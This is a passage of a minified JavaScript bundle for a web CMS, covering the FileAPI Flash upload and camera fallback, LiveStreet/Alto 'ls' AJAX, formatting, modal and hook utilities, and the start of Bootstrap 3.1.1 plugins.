e?(b&&(b=c.getFilesFilter(b),e=c.filter(e,function(a){return b.test(a.name)})),e):this.parent.apply(this,arguments)},getInfo:function(a,b){if(k(a))this.parent.apply(this,arguments);else if(a.isShot)b(null,a.info={width:a.width,height:a.height});else{if(!a.__info){var d=a.__info=c.defer();v.cmd(a,"getFileInfo",{id:a.id,callback:l(function e(b,c){m(e),d.resolve(b,a.info=c)})})}a.__info.then(b)}}}),c.support.transform=!0,c.Image&&j(c.Image.prototype,{get:function(a,b){return this.set({scaleMode:b||"noScale"}),this.parent(a)},_load:function(a,b){if(c.log("FlashAPI.Image._load:",a),k(a))this.parent.apply(this,arguments);else{var d=this;c.getInfo(a,function(c){b.call(d,c,a)})}},_apply:function(a,b){if(c.log("FlashAPI.Image._apply:",a),k(a))this.parent.apply(this,arguments);else{var d=this.getMatrix(a.info),e=b;v.cmd(a,"imageTransform",{id:a.id,matrix:d,callback:l(function f(g,h){c.log("FlashAPI.Image._apply.callback:",g),m(f),g?e(g):c.support.html5||c.support.dataURI&&!(h.length>3e4)?(d.filter&&(e=function(a,e){a?b(a):c.Image.applyFilter(e,d.filter,function(){b(a,this.canvas)})}),c.newImage("data:"+a.type+";base64,"+h,e)):o({width:d.deg%180?d.dh:d.dw,height:d.deg%180?d.dw:d.dh,scale:d.scaleMode},h,e)})})}},toData:function(a){var b=this.file,d=b.info,e=this.getMatrix(d);c.log("FlashAPI.Image.toData"),k(b)?this.parent.apply(this,arguments):("auto"==e.deg&&(e.deg=c.Image.exifOrientation[d&&d.exif&&d.exif.Orientation]||0),a.call(this,!b.info,{id:b.id,flashId:b.flashId,name:b.name,type:b.type,matrix:e}))}}),c.Image&&j(c.Image,{fromDataURL:function(a,b,d){!c.support.dataURI||a.length>3e4?o(c.extend({scale:"exactFit"},b),a.replace(/^data:[^,]+,/,""),function(a,b){d(b)}):this.parent(a,b,d)}}),j(c.Form.prototype,{toData:function(a){for(var b=this.items,d=b.length;d--;)if(b[d].file&&k(b[d].blob))return this.parent.apply(this,arguments);c.log("FlashAPI.Form.toData"),a(b)}}),j(c.XHR.prototype,{_send:function(a,b){if(b.nodeName||b.append&&c.support.html5||c.isArray(b)&&"string"==typeof b[0])return this.parent.apply(this,arguments);var d,e,f={},h={},i=this;if(g(b,function(a){a.file?(h[a.name]=a=p(a.blob),e=a.id,d=a.flashId):f[a.name]=a.blob}),e||(d=r),!d)return c.log("[err] FlashAPI._send: flashId -- undefined"),this.parent.apply(this,arguments);c.log("FlashAPI.XHR._send: "+d+" -> "+e),i.xhr={headers:{},abort:function(){v.cmd(d,"abort",{id:e})},getResponseHeader:function(a){return this.headers[a]},getAllResponseHeaders:function(){return this.headers}};var j=c.queue(function(){v.cmd(d,"upload",{url:n(a.url.replace(/([a-z]+)=(\?)&?/i,"")),data:f,files:e?h:null,headers:a.headers||{},callback:l(function b(d){var e=d.type,f=d.result;c.log("FlashAPI.upload."+e),"progress"==e?(d.loaded=Math.min(d.loaded,d.total),d.lengthComputable=!0,a.progress(d)):"complete"==e?(m(b),"string"==typeof f&&(i.responseText=f.replace(/%22/g,'"').replace(/%5c/g,"\\").replace(/%26/g,"&").replace(/%25/g,"%")),i.end(d.status||200)):("abort"==e||"error"==e)&&(i.end(d.status||0,d.message),m(b))})})});g(h,function(a){j.inc(),c.getInfo(a,j.next)}),j.check()}})}};c.Flash=v,c.newImage("[data-uri]",function(a,b){c.support.dataURI=!(1!=b.width||1!=b.height),v.init()})}()}(window,window.jQuery,FileAPI),function(a,b,c){"use strict";var d=c.each,e=[];!c.support.flash||!c.media||c.support.media&&c.html5||!function(){function a(a){var b=a.wid=c.uid();return c.Flash._fn[b]=a,"FileAPI.Flash._fn."+b}function b(a){try{c.Flash._fn[a.wid]=null,delete c.Flash._fn[a.wid]}catch(b){}}var f=c.Flash;c.extend(c.Flash,{patchCamera:function(){c.Camera.fallback=function(d,e,g){var h=c.uid();c.log("FlashAPI.Camera.publish: "+h),f.publish(d,h,c.extend(e,{camera:!0,onEvent:a(function i(a){"camera"===a.type&&(b(i),a.error?(c.log("FlashAPI.Camera.publish.error: "+a.error),g(a.error)):(c.log("FlashAPI.Camera.publish.success: "+h),g(null)))})}))},d(e,function(a){c.Camera.fallback.apply(c.Camera,a)}),e=[],c.extend(c.Camera.prototype,{_id:function(){return this.video.id},start:function(d){var e=this;f.cmd(this._id(),"camera.on",{callback:a(function g(a){b(g),a.error?(c.log("FlashAPI.camera.on.error: "+a.error),d(a.error,e)):(c.log("FlashAPI.camera.on.success: "+e._id()),e._active=!0,d(null,e))})})},stop:function(){this._active=!1,f.cmd(this._id(),"camera.off")},shot:function(){c.log("FlashAPI.Camera.shot:",this._id());var a=c.Flash.cmd(this._id(),"shot",{});return a.type="image/png",a.flashId=this._id(),a.isShot=!0,new c.Camera.Shot(a)}})}}),c.Camera.fallback=function(){e.push(arguments)}}()}(window,window.jQuery,FileAPI),"function"==typeof define&&define.amd&&define("FileAPI",[],function(){return FileAPI});


;"use strict";var ls=ls||{};if(!Function.prototype.bind){Function.prototype.bind=function(context){var fn=this;if(jQuery.type(fn)!='function'){throw new TypeError('Function.prototype.bind: call on non-function');}
if(jQuery.type(context)=='null'){throw new TypeError('Function.prototype.bind: cant be bound to null');}
return function(){return fn.apply(context,arguments);};};ls.nativeBind=false;}else{ls.nativeBind=true;}
String.prototype.tr=function(a,p){var k,s=this;p=typeof(p)=='string'?p:'';jQuery.each(a,function(k){var tk=p?p.split('/'):[];tk[tk.length]=k;var tp=tk.join('/');if(typeof(a[k])=='object'){s=s.tr(a[k],tp);}else{s=s.replace((new RegExp('%%'+tp+'%%','g')),a[k]);}});return s;};(function($){if(!$.fn.outerHTML){$.fn.extend({outerHTML:function(){if(this.length){if(this.get(0).outerHTML){if(typeof this.get(0).outerHTML=='function'){return this.get(0).outerHTML();}else{return this.get(0).outerHTML;}}else{return $('<div/>').append(this.clone()).html();}}
return'';}});}})(jQuery);ls=(function($){this.log=function(){if(typeof console!='undefined'&&typeof console.log=='function'){Function.prototype.bind.call(console.log,console).apply(console,arguments);}else
if(!ls.nativeBind&&typeof console!='undefined'&&typeof console.log=='object'){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments));}else{}};this.debug=function(){if(ls.options.debug){ls.log.apply(this,arguments);}};return this;}).call(ls||{},jQuery);ls.msg=(function($){this.options={classNotice:'n-notice',classError:'n-error'};this.notice=function(title,msg){$.notifier.broadcast(title,msg,this.options.classNotice);};this.error=function(title,msg){$.notifier.broadcast(title,msg,this.options.classError);};return this;}).call(ls.msg||{},jQuery);ls.lang=(function($){this.msgs={};this.load=function(msgs){$.extend(true,this.msgs,msgs);};this.get=function(name,replace){if(this.msgs[name]){var value=this.msgs[name];if(replace){value=value.tr(replace);}
return value;}
return'';};return this;}).call(ls.lang||{},jQuery);ls.timer=(function($){this.aTimers={};this.run=function(sUniqKey,fMethod,aParams,iSeconds){var timer={id:ls.uniqId(),callback:null,params:[],timeout:1500};if(typeof sUniqKey=='function'){timer.id=ls.uniqId();timer.callback=sUniqKey;timer.params=fMethod?fMethod:timer.params;timer.timeout=parseFloat(aParams)>0?parseFloat(aParams)*1000:timer.timeout;}else{timer.id=sUniqKey;timer.callback=fMethod;timer.params=aParams?aParams:timer.params;timer.timeout=parseFloat(iSeconds)>0?parseFloat(iSeconds)*1000:timer.timeout;}
if(this.aTimers[timer.id]){clearTimeout(this.aTimers[timer.id]);this.aTimers[timer.id]=null;}
this.aTimers[timer.id]=setTimeout(function(){clearTimeout(this.aTimers[timer.id]);this.aTimers[timer.id]=null;timer.callback.apply(this,timer.params);}.bind(this),timer.timeout);};return this;}).call(ls.timer||{},jQuery);ls.registry=(function($){this.aData={};this.set=function(sName,data){this.aData[sName]=data;};this.get=function(sName){return this.aData[sName];};return this;}).call(ls.registry||{},jQuery);ls.tools=(function($){this.ucfirst=function(str){var f=str.charAt(0).toUpperCase();return f+str.substr(1,str.length-1);};this.checkAll=function(cssclass,checkbox,invert){$('.'+cssclass).each(function(index,item){if(invert){$(item).attr('checked',!$(item).attr("checked"));}else{$(item).attr('checked',$(checkbox).attr("checked"));}});};this.textPreview=function(textSelector,save,previewArea){var text=ls.cfg.wysiwyg?tinyMCE.activeEditor.getContent():$(textSelector).val(),ajaxUrl=ls.routerUrl('ajax')+'preview/text/',ajaxOptions={text:text,save:save};ls.progressStart();ls.ajax(ajaxUrl,ajaxOptions,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle||'Error',result.sMsg||'Please try again later');}else{if(!previewArea){previewArea='#text_preview';}else{if((typeof previewArea=='string')&&(previewArea.substr(0,1)!='#')){previewArea='#'+previewArea;}}
var elementPreview=$(previewArea);if(elementPreview.length){elementPreview.html(result.sText);}}});};this.getSelectedText=function(){var text='';if(window.getSelection){text=window.getSelection().toString();}else if(window.document.selection){var sel=window.document.selection.createRange();text=sel.text||sel;if(text.toString){text=text.toString();}else{text='';}}
return text;};this.getOption=function(element,data,defaultValue){var option=element.data(data);switch(option){case'true':return true;case'false':return false;case undefined:return defaultValue;default:return option;}};this.getDataOptions=function(element,prefix){var resultOptions={},dataOptions=typeof element==='string'?$(element).data():element.data();prefix=prefix||'option';for(var option in dataOptions){if(option.substring(0,prefix.length)==prefix){var str=option.substring(prefix.length);resultOptions[str.charAt(0).toLowerCase()+str.substring(1)]=dataOptions[option];}}
return resultOptions;};this.timeRest=function(time){var d,h,m,s;if(time<60){return this.sprintf('%2d sec',time);}
s=time%60;m=(time-s)/ 60;if(m<60){return this.sprintf('%2d:%02d',m,s);}
time=m;m=time%60;h=(time-m)/ 60;if(h<24){return this.sprintf('%2d:%02d:%02d',h,m,s);}
time=h;h=time%24;d=(time-h)/ 24;return this.sprintf('%3d, %2d:%02d:%02d',d,h,m,s);};this.sprintf=function(){var regex=/%%|%(\d+\$)?([-+#0 ]*)(\*\d+\$|\*|\d+)?(\.(\*\d+\$|\*|\d+))?([scboxXuidfegEG])/g;var a=arguments,i=0,format=a[i++];var pad=function(str,len,chr,leftJustify){var padding=(str.length>=len)?'':new Array(1+len-str.length>>>0).join(chr);return leftJustify?str+padding:padding+str;};var justify=function(value,prefix,leftJustify,minWidth,zeroPad){var diff=minWidth-value.length;if(diff>0){if(leftJustify||!zeroPad){value=pad(value,minWidth,' ',leftJustify);}else{value=value.slice(0,prefix.length)+pad('',diff,'0',true)+value.slice(prefix.length);}}
return value;};var formatBaseX=function(value,base,prefix,leftJustify,minWidth,precision,zeroPad){var number=value>>>0;prefix=prefix&&number&&{'2':'0b','8':'0','16':'0x'}[base]||'';value=prefix+pad(number.toString(base),precision||0,'0',false);return justify(value,prefix,leftJustify,minWidth,zeroPad);};var formatString=function(value,leftJustify,minWidth,precision,zeroPad){if(precision!=null){value=value.slice(0,precision);}
return justify(value,'',leftJustify,minWidth,zeroPad);};var doFormat=function(substring,valueIndex,flags,minWidth,_,precision,type){var number=0;var prefix='';if(substring=='%%')return'%';var leftJustify=false,positivePrefix='',zeroPad=false,prefixBaseX=false;for(var j=0;flags&&j<flags.length;j++){switch(flags.charAt(j)){case' ':positivePrefix=' ';break;case'+':positivePrefix='+';break;case'-':leftJustify=true;break;case'0':zeroPad=true;break;case'#':prefixBaseX=true;break;default:break;}}
if(!minWidth){minWidth=0;}else if(minWidth=='*'){minWidth=+a[i++];}else if(minWidth.charAt(0)=='*'){minWidth=+a[minWidth.slice(1,-1)];}else{minWidth=+minWidth;}
if(minWidth<0){minWidth=-minWidth;leftJustify=true;}
if(!isFinite(minWidth)){throw new Error('sprintf: (minimum-)width must be finite');}
if(!precision){precision='fFeE'.indexOf(type)>-1?6:(type=='d')?0:void(0);}else if(precision=='*'){precision=+a[i++];}else if(precision.charAt(0)=='*'){precision=+a[precision.slice(1,-1)];}else{precision=+precision;}
var value=valueIndex?a[valueIndex.slice(0,-1)]:a[i++];switch(type){case's':return formatString(String(value),leftJustify,minWidth,precision,zeroPad);case'c':return formatString(String.fromCharCode(+value),leftJustify,minWidth,precision,zeroPad);case'b':return formatBaseX(value,2,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'o':return formatBaseX(value,8,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'x':return formatBaseX(value,16,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'X':return formatBaseX(value,16,prefixBaseX,leftJustify,minWidth,precision,zeroPad).toUpperCase();case'u':return formatBaseX(value,10,prefixBaseX,leftJustify,minWidth,precision,zeroPad);case'i':case'd':{number=parseInt(+value);prefix=number<0?'-':positivePrefix;value=prefix+pad(String(Math.abs(number)),precision,'0',false);return justify(value,prefix,leftJustify,minWidth,zeroPad);}
case'e':case'E':case'f':case'F':case'g':case'G':{number=+value;prefix=number<0?'-':positivePrefix;var method=['toExponential','toFixed','toPrecision']['efg'.indexOf(type.toLowerCase())];var textTransform=['toString','toUpperCase']['eEfFgG'.indexOf(type)%2];value=prefix+Math.abs(number)[method](precision);return justify(value,prefix,leftJustify,minWidth,zeroPad)[textTransform]();}
default:return substring;}};return format.replace(regex,doFormat);};return this;}).call(ls.tools||{},jQuery);ls=(function($){var $that=this;this.options=this.options||{};this.options.progressInit=false;this.options.progressType='syslabel';this.options.progressCnt=0;this.ajax=function(url,params,callback,more){more=more||{};params=params||{};params.security_key=ls.cfg.security_key;$.each(params,function(k,v){if(typeof(v)=="boolean"){params[k]=v?1:0;}});if(url.indexOf('/')==0){url=ls.cfg.url.root+url;}else if(url.indexOf('http://')!=0&&url.indexOf('https://')!=0){url=ls.routerUrl('ajax')+url;}
if(url.substring(url.length-1)!='/'){url+='/';}
var ajaxOptions=$.extend({},{type:'POST',url:url,data:params,dataType:'json',success:callback||function(){ls.debug("ajax success: ");ls.debug.apply(this,arguments);}.bind(this),error:function(msg){ls.debug("ajax error: ");ls.debug.apply(this,arguments);ls.msg.error(null,'System error #1002');ls.progressDone(true);}.bind(this),complete:function(msg){ls.debug("ajax complete: ");ls.debug.apply(this,arguments);}.bind(this)},more);var beforeSendFunc=ajaxOptions.beforeSend?ajaxOptions.beforeSend:null;ajaxOptions.beforeSend=function(xhr){xhr.setRequestHeader('X-Powered-By','Unknown CMS');xhr.setRequestHeader('X-Alto-Ajax-Key',ls.cfg.security_key);if(beforeSendFunc){beforeSendFunc(xhr);}};return $.ajax(ajaxOptions);};this.ajaxGet=function(url,params,callback,more){more=more||{};params=params||{};more.type='GET';return this.ajax(url,params,callback,more);};this.ajaxPost=function(url,params,callback,more){more=more||{};params=params||{};more.type='POST';return this.ajax(url,params,callback,more);};this.ajaxSubmit=function(url,form,callback,more){var success=null,progressDone=function(){};form=$(form);more=more||{};if(more&&more.progress){progressDone=ls.progressDone;}
if(!url){url=form.attr('action');}
if(url.indexOf('http://')!=0&&url.indexOf('https://')!=0&&url.indexOf('/')!=0){url=ls.routerUrl('ajax')+url+'/';}
var options={type:'POST',url:url,dataType:more.dataType||'json',data:{security_key:ls.cfg.security_key},beforeSubmit:function(arr,form,options){form.find('[type=submit]').prop('disabled',true).addClass('loading');}};if(typeof callback!=='function'){callback=null;}
options.success=function(result,status,xhr,form){ls.debug("ajax success: ");ls.debug.apply(this,arguments);progressDone();form.find('[type=submit]').prop('disabled',false).removeClass('loading');if(callback){callback(result,status,xhr,form);}else{if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);if(more&&more.warning){more.warning(result,status,xhr,form);}}else{if(result.sMsg){ls.msg.notice(null,result.sMsg);}}}}.bind(this);options.error=function(){form.find('[type=submit]').prop('disabled',false).removeClass('loading');if(more.progress){ls.progressDone();}
ls.debug("ajax error: ");ls.debug.apply(this,arguments);if($.type(more.error)=='function'){more.error();}}.bind(this);if(more.progress){ls.progressStart();}
form.ajaxSubmit(options);};this.ajaxForm=function(url,form,callback,more){form=typeof form=='string'?$(form):form;more=$.extend({progress:true},more);form.on('submit',function(e){ls.ajaxSubmit(url,form,function(result,status,xhr,form){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);if(more&&more.warning){more.warning(result,status,xhr,form);}}else{if(result.sMsg){ls.msg.notice(null,result.sMsg);}
if($.type(callback)==='function'){callback(result,status,xhr,form);}}},more);e.preventDefault();});};this.ajaxUploadImg=function(form,sToLoad){form=$(form).closest('form');var modalWin=form.parents('.modal').first();ls.progressStart();$that.ajaxSubmit('upload/image/',form,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$that.msg.error(result.sMsgTitle,result.sMsg);}else{$that.insertToEditor(result.sText);modalWin.find('input[type="text"], input[type="file"]').val('');modalWin.modal('hide');}});};this.insertImageToEditor=function(button){var form=$(button).is('form')?$(button):$(button).parents('form').first(),url=form.find('[name=img_url]').val(),align=form.find('[name=align]').val(),title=form.find('[name=title]').val(),size=parseInt(form.find('[name=img_width]').val(),10),html='';if(url&&url!=='http://'&&url!=='https://'){align=(align=='center')?'class="image-center"':' class="image-'+align+'"';size=(size==0)?'':'width="'+size+'%"';html='<img src="'+url+'" title="'+title+'" '+align+' '+size+' />';form.find('[name=img_url]').val('');title=form.find('[name=title]').val('');ls.insertToEditor(html);form.parents('.modal').first().modal('hide');}
return false;};this.insertToEditor=function(html){$.markItUp({replaceWith:html});};this.ajaxConfig=function(params,callback,more){var url=ls.routerUrl('admin')+'/ajax/config/';var args=params;params={keys:[]};$.each(args,function(key,val){key=key.replace(/\./g,'--');params.keys.push(key);params[key]=val;});return ls.ajaxPost(url,params,callback,more);};this.routerUrl=function(action){return ls.cfg.url.ajax+action+'/';};this.getAssetUrl=function(asset){if(this.cfg&&this.cfg.assets&&this.cfg.assets[asset]){return this.cfg.assets[asset];}};this.getAssetPath=function(asset){var url=this.getAssetUrl(asset);if(url){return url.substring(0,url.lastIndexOf('/'));}};this.loadAssetScript=function(asset,success){var url=ls.getAssetUrl(asset);if(!url){ls.debug('error: [asset "'+asset+'"] not defined');}else{$.ajax({url:url,dataType:'script'}).done(function(){ls.debug('success: [asset "'+asset+'"] ajax loaded');success();}).fail(function(){ls.debug('error: [asset "'+asset+'"] ajax not loaded');});}};this.progressStart=function(){if(!$that.options.progressInit){$that.options.progressInit=true;if($that.options.progressType=='syslabel'){$.SysLabel.init({css:{'z-index':$that.maxZIndex('.modal')}});}}
if(++$that.options.progressCnt==1){if($that.options.progressType=='syslabel'){$.SysLabel.show();}else{NProgress.start();}}};this.progressDone=function(final){if((--$that.options.progressCnt<=0)||final){if($that.options.progressType=='syslabel'){$.SysLabel.hide();}else{NProgress.done();}
$that.options.progressCnt=0;}};this.uniqId=function(){return'id-'+new Date().valueOf()+'-'+Math.floor(Math.random()*1000000000);};this.maxZIndex=function(selector){var elements=$.makeArray(selector?$(selector):document.getElementsByTagName("*"));var max=0;$.each(elements,function(index,item){var val=parseFloat($(item).css('z-index'))||0;if(val>max){max=val;}});return max;};return this;}).call(ls||{},jQuery);ls.autocomplete=(function($){this.stripHTML=function(oldString){return oldString.replace(/<\/?[^>]+>/g,'');};this.add=function(obj,sPath,multiple){if(multiple){obj.bind('keydown',function(event){if(event.keyCode===$.ui.keyCode.TAB&&$(this).data('autocomplete').menu.active){event.preventDefault();}}).autocomplete({source:function(request,response){ls.ajax(sPath,{value:ls.autocomplete.extractLast(request.term)},function(data){response(data.aItems);});},search:function(){var term=ls.autocomplete.extractLast(this.value);if(term.length<2){return false;}},focus:function(){return false;},select:function(event,ui){var terms=ls.autocomplete.split(this.value);terms.pop();terms.push(ui.item.value);terms.push("");this.value=terms.join(", ");return false;}}).bind('autocompleteclose',function(){$(this).val(ls.autocomplete.stripHTML($(this).val()));});}else{obj.autocomplete({source:function(request,response){ls.ajax(sPath,{value:ls.autocomplete.extractLast(request.term)},function(data){response(data.aItems);});}}).bind('autocompleteclose',function(){$(this).val(ls.autocomplete.stripHTML($(this).val()));});}};this.split=function(val){return val.split(/,\s*/);};this.extractLast=function(term){return ls.autocomplete.split(term).pop();};return this;}).call(ls.autocomplete||{},jQuery);ls.ie=(function($){return this;}).call(ls.ie||{},jQuery);(ls.options||{}).debug=1;var ALTO_SECURITY_KEY=ALTO_SECURITY_KEY||LIVESTREET_SECURITY_KEY;ls.cfg=ls.cfg||{};ls.cfg.security_key=ls.cfg.security_key||ALTO_SECURITY_KEY;

;var ls=ls||{};ls.modal=(function($){"use strict";var $that=this;this.defaults={title:'<span class="glyphicon glyphicon-exclamation-sign"></span>',message:''};var parseArguments=function(args){var options,callback;if(args.length==0){return $that.defaults;}else if(args.length==1){options=args[0];callback=options.callback?options.callback:null;}else{options=args[0];callback=args[1];}
if($.type(options)==='string'){options={message:options}}
options=$.extend($that.defaults,options);if(!options.message){if(options.text){options.message=$('<div>'+options.text+'</div>').text();}else if(options.html){options.message=options.html;}}
if($.type(callback)==='object'||$.type(callback)==='undefined'){if(callback.onConfirm||options.onConfirm){options.onConfirm=callback.onConfirm?callback.onConfirm:options.onConfirm;}else{options.onConfirm=function(){};}
if(callback.onCancel||options.onCancel){options.onCancel=callback.onCancel?callback.onCancel:options.onCancel;}else{options.onCancel=function(){};}
options.callback=null;}else if($.type(callback)==='function'){options.callback=callback;options.onConfirm=options.onCancel=null;}
return options;};this.alert=function(){var onConfirm=function(){},options=parseArguments(arguments);if(options.callback){onConfirm=options.callback;}else if(options.onConfirm){onConfirm=options.onConfirm;}
bootbox.dialog({message:options.message,title:options.title,buttons:{ok:{label:'OK',className:'btn-primary',callback:onConfirm}}});};this.prompt=function(){var callback=function(){},options=parseArguments(arguments);if(options.onConfirm){callback=function(value){if(value!==null){options.onConfirm(value);}else{options.onCancel();}}}else if(options.callback){callback=options.callback;}
var win=bootbox.prompt(options.title,callback);if(options.message){$(win).find('form').before(options.message);}
if(options.value){$(win).find('input[type=text]').val(options.value);}};this.confirm=function(options,callback){var onConfirm=function(){},onCancel=function(){};options=parseArguments(arguments);if(options.callback){onConfirm=function(){options.callback(true)};onCancel=function(){options.callback(false)};}else{onConfirm=options.onConfirm;onCancel=options.onCancel;}
bootbox.dialog({message:options.message,title:options.title,buttons:{cancel:{label:ls.lang.get('text_cancel'),className:'btn-default',callback:onCancel},confirm:{label:ls.lang.get('text_confirm'),className:'btn-primary',callback:onConfirm}}});};this.dialog=function(options){if($.type(options)==='string'){this.alert(options);}else{options=parseArguments(arguments);bootbox.dialog(options);}};this.show=function(selector){if($(selector).length){$(selector).modal('show');}else{}};this.hide=function(selector){if(!selector){bootbox.hideAll();}else if($(selector).length){$(selector).modal('hide');}};return this;}).call(ls.modal||{},jQuery);

var ls=ls||{};ls.hook=(function($){this.hooks={};this.cloneFunc=function(func,as_text,no_def){var f;if($.type(func)=='string'){eval('f = '+func+';');}else if($.type(func)=='array'){f=func[0][func[1]];}else{f=func;}
if($.type(f)=='function'){var fbody=f.toString().replace(/^(function)([^\(]*)\(/gi,'$1 (');if(typeof as_text!='undefined'&&as_text){if(typeof no_def!='undefined'&&no_def){return fbody.replace(/^[^\{]*\{/gi,'').replace(/\}$/gi,'');}else{return fbody;}}
return eval('('+fbody+')');}
return function(){};};this.inject=function(func,funcInj,marker){var funcBody=ls.hook.cloneFunc(func,1);var funcDefinition=($.type(func)=='string'?func:($.type(func)=='array'?'func[0][func[1]]':'func'))+' = ';var replaceFrom=/\{/m;var replaceTo='{ ';if($.type(marker)=='string'){replaceFrom=new RegExp('(ls\\.hook\\.marker\\(([\'"])'+marker+'(\\2)\\)[\\r\\n\\t ]*;?)','m');replaceTo='$1';}
if($.type(funcInj)=='function'){var funcInjName='funcInj'+Math.floor(Math.random()*1000000);eval('window["'+funcInjName+'"] = funcInj;');eval(funcDefinition+funcBody.replace(replaceFrom,replaceTo+funcInjName+'.apply(this, arguments); '));}else{eval(funcDefinition+funcBody.replace(replaceFrom,replaceTo+funcInj+'; '));}};this.add=function(name,callback,priority){var priority=priority||0;if(typeof ls.hook.hooks[name]=='undefined'){ls.hook.hooks[name]=[];}
ls.hook.hooks[name].push({'callback':callback,'priority':priority});};this.run=function(name,params,o){var params=params||[];var hooks=ls.hook.hooks;if(typeof hooks[name]!='undefined'){hooks[name].sort(function(a,b){return a.priority>b.priority?1:(a.priority<b.priority?-1:0);});$.each(hooks[name],function(i){var callback=hooks[name][i].callback;if($.type(callback)=='function'){callback.apply(o,params);}else if($.type(callback)=='array'){callback[0][callback[1]].apply(o,params);}else if($.type(callback)=='string'){eval('(function(){'+callback+'}).apply(o, params);');}else{ls.debug('cant call hook "'+name+'"['+i+']');}});}};this.marker=function(name){};return this;}).call(ls.hook||{},jQuery);


/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed.bs.alert").remove()}var c=a(this),d=c.attr("data-target");d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));var e=a(d);b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close.bs.alert"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.one(a.support.transition.end,f).emulateTransitionEnd(150):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.isLoading=!1};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",f.resetText||d.data("resetText",d[e]()),d[e](f[b]||this.options[b]),setTimeout(a.proxy(function(){b=="loadingText"?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},b.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");c.prop("type")=="radio"&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f=typeof c=="object"&&c;e||d.data("bs.button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){if(this.sliding)return;return this.slide("next")},b.prototype.prev=function(){if(this.sliding)return;return this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});this.$element.trigger(j);if(j.isDefaultPrevented())return;return this.sliding=!0,f&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(d.css("transition-duration").slice(0,-1)*1e3)):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),f&&this.cycle(),this};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),typeof 